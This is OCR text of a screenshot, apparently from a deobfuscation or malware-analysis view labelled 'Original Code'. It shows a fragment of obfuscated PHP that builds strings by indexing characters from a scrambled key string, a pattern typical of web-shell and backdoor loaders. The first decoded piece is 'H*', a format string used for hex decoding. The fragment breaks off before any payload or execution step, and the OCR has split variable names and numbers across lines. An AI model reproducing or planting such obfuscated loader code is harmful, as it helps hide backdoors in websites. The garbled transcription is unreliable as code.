
Yes
No
Original Code
<?php
$upenqce
 = 
'ipl6#oH547xrvt\'ak9n2deg1c*my0u-
8b_s'
;
$wcgbfm
 = 
Array
();
$wcgbfm
[] = 
$upenqce
[
6
].
$upenqce
[
25
];
$wcgbfm
[] = 
$upenqce
[
24
].
$u
penqce
[
21
].
$upenqce
[
9
].
$upenqce
[
23
].
$upenqce
[
7
].
$upenqce
[
8
].
$upenqce
[
17
].
$upenqce
[
15
].
$u
penqce
[
30
].
$upenqce
[
8
].
$upenqce
[
19
].
$upenqce
[
28
].
$upenqce
[
17
].
$upenqce
[
30
].
$upenqce
[
8
].
$upenqce
[
32
].
$upenqce
[
20
].
$upenqce
[
3
1
].
$upenqce
[
30
].
$upenqce
[
17
].
$upenqce
[
23
].
$u
penqce
[
21
].
$upenqce
[
15
].
$upenqce
[
30
].
$upenqc
e
[
31
].
$upenqce
[
24
].
$upenqce
[
3
].
$upenqce